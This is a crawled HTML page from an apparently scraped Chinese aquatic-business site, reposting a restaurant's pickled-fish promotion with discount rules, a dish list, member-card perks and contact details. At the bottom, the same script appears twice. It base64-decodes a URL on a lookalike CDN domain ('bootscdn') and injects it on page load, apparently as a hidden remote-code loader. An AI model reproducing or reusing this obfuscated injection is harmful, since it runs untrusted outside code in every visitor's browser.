

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.94yule.cn/zuixinxinwen/41995930.htm
body_size: 4134
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/library/battery/dispose/issue.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>十三椒放大招清江鱼“专场优惠”开始啦!-河南水产商机交流组</title>
    <meta name="title" content="十三椒放大招清江鱼“专场优惠”开始啦!-河南水产商机交流组">
    <meta name="keywords" content="十三椒放大招清江鱼“专场优惠”开始啦!">
    <meta name="description" content="十三椒，不饿也想吃的酸菜鱼！活动规则1、活动时间：3月15日--3月20日每天10:30--14:00（上午场）2、参与方法：转发此链接至朋友圈，并评论“我要吃十三椒清江鱼”13条。即可立享优惠。3、凡参与活动时间段进店消费用餐，清江鱼每斤">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="十三椒放大招清江鱼“专场优惠”开始啦!-河南水产商机交流组"/>
    <meta property="og:keywords" content="十三椒放大招清江鱼“专场优惠”开始啦!">
    <meta property="og:description" content="十三椒，不饿也想吃的酸菜鱼！活动规则1、活动时间：3月15日--3月20日每天10:30--14:00（上午场）2、参与方法：转发此链接至朋友圈，并评论“我要吃十三椒清江鱼”13条。即可立享优惠。3、凡参与活动时间段进店消费用餐，清江鱼每斤"/>
        <meta property="og:url" content="http://www.94yule.cn/zuixinxinwen/41995930.htm"/>
    <link rel="canonical" href="http://www.94yule.cn/zuixinxinwen/41995930.htm"/>
    <meta property="og:site_name" content="河南水产商机交流组"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/library/budget/trap/undergo.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic decent blast" href="/"><img src="/library/exploit/trace/consistent.png" alt="河南水产商机交流组" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">河南水产商机交流组</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/jianzugushi/">建组故事</a></li><li><a href="/shangjixinxi/">商机信息</a></li><li><a href="/zuixinxinwen/">最新新闻</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>十三椒放大招清江鱼“专场优惠”开始啦!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-08-03 03:15:59</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="editor" style="text-align: center;"><section style="margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;"><section style="margin-right: 10px;margin-left: 10px;min-width: 1px;border-color: rgb(172, 29, 16);"><section style="margin-right: 10px;margin-left: 10px;min-width: 1px;border-color: rgb(55, 74, 174);box-sizing: border-box;"><section class="editor" style=""><section data-by="96weixin" style=""><section style="text-align: center;"><section style="display: inline-block;"><p><strong><span style="font-size: 24px;color: rgb(2, 30, 170);">十三椒，不饿也想吃的酸菜鱼！</span></strong></p><p><span style="font-size: 24px;"></span></p><section class="editor"><section style="border-width: 0px;border-style: none;border-color: initial;"><section style="padding: 10px;"><section style="width: 100%;border-width: 1px;border-style: solid;border-color: rgb(122, 58, 39);margin-right: auto;margin-left: auto;"><section style="width:100%;margin-left: 20px;margin-top: -10px;"><section style="display: inline-block;width: auto;height: 25px;padding-right: 5px;padding-left: 5px;background-color: rgb(254, 254, 254);"><section style="display: inline-block;border-width: 0px;border-style: none;border-color: initial;"><span style="color: rgb(192, 0, 0);font-size: 24px;">活动规则</span></section></section></section><section style="padding-top: 10px;padding-right: 10px;padding-left: 10px;font-size: 14px;color: rgb(122, 58, 39);line-height: 25px;"><p><span style="font-size: 20px;">1、活动时间：3月15日--3月20日每天10:30--14:00（上午场）</span></p><p><span style="font-size: 20px;">2、<span style="color: rgb(99, 36, 35);">参与方法：</span><span style="color: rgb(192, 0, 0);">转发此链接至朋友圈，并评论“我要吃十三椒清江鱼”13条。即可立享优惠。</span></span></p><p><span style="font-size: 20px;">3、凡参与活动时间段进店消费用餐，清江鱼<strong><span style="font-size: 36px;background-color: rgb(255, 255, 255);color: rgb(192, 0, 0);">每斤</span></strong><strong><span style="color: rgb(192, 0, 0);font-size: 36px;">立减10元</span></strong>。</span></p><p><span style="font-size: 20px;">   另：每份鱼均送手工面一份，水果盘一份。</span></p><p><span style="font-size: 20px;">4、除本次活动外，不与店内任何优惠同时使用。</span></p></section><section style="width: 100%;margin-bottom: 30px;margin-left: 3px;"><section style="width: 60px;background-color: rgb(254, 254, 254);float: right;padding-top: 15px;padding-left: 15px;"></section></section></section></section></section></section><p><span style="font-size: 24px;"></span><span style="color: rgb(2, 30, 170);font-size: 18px;">金汤酸菜鱼</span></p></section></section></section></section><p></p><p style="color: rgb(55, 74, 174);font-size: 18px;border-color: rgb(55, 74, 174);">至尊香辣鱼</p><p></p><p style="color: rgb(55, 74, 174);font-size: 18px;border-color: rgb(55, 74, 174);">原创青花椒鱼</p><p></p><p style="color: rgb(55, 74, 174);font-size: 18px;border-color: rgb(55, 74, 174);">经典番茄鱼</p><p></p><p><span style="color: rgb(2, 30, 170);font-size: 24px;">《十三椒》不只是酸菜鱼</span></p><p><span style="color: rgb(0, 0, 0);font-size: 20px;">神仙猪手</span></p><p><span style="font-size: 24px;color: rgb(0, 0, 0);"></span></p><p></p><p><span style="font-size: 24px;color: rgb(0, 0, 0);"></span><span style="font-size: 20px;">亚麻籽烤鸡</span></p><p><span style="font-size: 20px;"></span></p><p></p><p><span style="font-size: 20px;">石板蒜蓉虾</span></p><p><span style="font-size: 20px;"></span></p><p></p><p><span style="font-size: 20px;">本帮素烧</span></p><p><span style="font-size: 20px;"></span></p><p></p><p><span style="font-size: 20px;">特色烤翅</span></p><p><span style="font-size: 20px;"></span></p><p></p><p><span style="font-size: 20px;">火烧馍沾酱</span></p><p><span style="font-size: 20px;"></span></p><p></p><p><span style="font-size: 20px;"></span><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(2, 30, 170);font-size: 24px;box-sizing: border-box !important;word-wrap: break-word !important;">十三椒酸菜鱼会员卡升值啦！</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">办理本店会员卡，持卡至</span><span style="max-width: 100%;font-size: 20px;color: rgb(2, 30, 170);box-sizing: border-box !important;word-wrap: break-word !important;">十三椒酸菜鱼<span style="max-width: 100%;font-size: 16px;color: rgb(0, 0, 0);">指定联盟商户还有更多惊喜优惠。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">1、持十三椒酸菜鱼会员卡可享受<span style="max-width: 100%;font-size: 20px;color: rgb(2, 30, 170);">金沙阳光健身<span style="max-width: 100%;font-size: 16px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">免费健身一周</span></span>，（价值268元），并享受免费人体成份分析一次。运动热线：0370-7252525</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">2、持十三椒酸菜鱼会员卡到<span style="max-width: 100%;font-size: 20px;color: rgb(2, 30, 170);">容湖巨幕影城<span style="max-width: 100%;font-size: 16px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">可直接享受会员价购票优惠。电话：0370-6792222</span></span></span></p><p><span style="color: rgb(62, 62, 62);font-size: 16px;text-align: center;background-color: rgb(255, 255, 255);">扫描关注十三椒酸菜鱼二维码进入公众号</span></p><p><span style="color: rgb(62, 62, 62);font-size: 16px;text-align: center;background-color: rgb(255, 255, 255);"></span></p><p></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);font-size: 24px;">十三椒酸菜鱼地址：柘城县和谐大街北段路东。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);font-size: 24px;">订台热线：0370-7390666。</span></p><p><span style="color: rgb(62, 62, 62);font-size: 16px;text-align: center;background-color: rgb(255, 255, 255);"></span><br></p></section></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti bargain">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/zuixinxinwen/36770019.htm" title="【饵料】4款钓草鱼饵料配方">【饵料】4款钓草鱼饵料配方</a><b>2022-07-13 04:10:43</b></li>
                                                    <li><a href="/zuixinxinwen/36770034.htm" title="深圳人注意!一家四口喝了煲鲜鱼汤,竟然全中毒了!问题竟出在鱼卵…">深圳人注意!一家四口喝了煲鲜鱼汤,竟然全中毒了!问题竟出在鱼卵…</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770036.htm" title="心痛 澄迈马村港60万斤石斑鱼死亡,密密麻麻,触目惊心!都是因为......">心痛 澄迈马村港60万斤石斑鱼死亡,密密麻麻,触目惊心!都是因为......</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770040.htm" title="浙江建德人很喜欢吃的淡水石斑鱼鱼卵有毒">浙江建德人很喜欢吃的淡水石斑鱼鱼卵有毒</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770042.htm" title="有毒!缙云两个娃吃了这个竟然上吐下泻,赶紧告诉身边的人千万别吃">有毒!缙云两个娃吃了这个竟然上吐下泻,赶紧告诉身边的人千万别吃</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770044.htm" title="【爱提醒】建德人很喜欢吃的淡水石斑鱼鱼卵有毒!一男孩吃了中毒到医院急诊…">【爱提醒】建德人很喜欢吃的淡水石斑鱼鱼卵有毒!一男孩吃了中毒到医院急诊…</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770045.htm" title="一家四口,喝了煲鱼汤全部中毒!问题竟然出在这里……">一家四口,喝了煲鱼汤全部中毒!问题竟然出在这里……</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770046.htm" title="吃了这种鱼,全家4人全中毒!这种鱼诸暨也有">吃了这种鱼,全家4人全中毒!这种鱼诸暨也有</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770047.htm" title="【丽水】美食篇">【丽水】美食篇</a><b>2023-06-06 15:23:23</b></li>
                                                    <li><a href="/zuixinxinwen/36770057.htm" title="丽水2小孩紧急入院抢救,罪魁祸首竟是家家都吃的它 | 遂昌县通报">丽水2小孩紧急入院抢救,罪魁祸首竟是家家都吃的它 | 遂昌县通报</a><b>2023-06-06 15:23:23</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="wonder biaoti career">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 河南水产商机交流组</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>